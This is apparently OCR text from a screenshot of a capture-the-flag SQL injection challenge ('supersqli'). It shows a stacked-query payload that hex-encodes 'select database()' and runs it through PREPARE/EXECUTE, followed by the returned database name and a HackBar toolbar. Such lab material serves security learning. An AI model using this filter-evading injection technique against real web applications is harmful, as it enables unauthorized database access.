 不安全 | 117.78.60.139:32437/?inject=1%27%3B%20Set%20@sql=0x73656C6563742064617461626173652829%3BPrepare%20stmt%20from%20@sql%3B%20execute%20stmt%23
应用
姿势: 1 提交
array(1) {
[0]=>
array(2) {
["id"]=>
string(1) "1"
["data"]=>
string(12) "Only red tea"
}
}
array(1) {
[0]=>
array(1) {
["database()"]=>
string(9) "supersqli"
}
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://117.78.60.139:32437/?inject=1%27%3B Set @sql=0x73656C6563742064617461626173652829%3BPrepare stmt from @sql%3B execute stmt%23
Enable POST ADD HEADER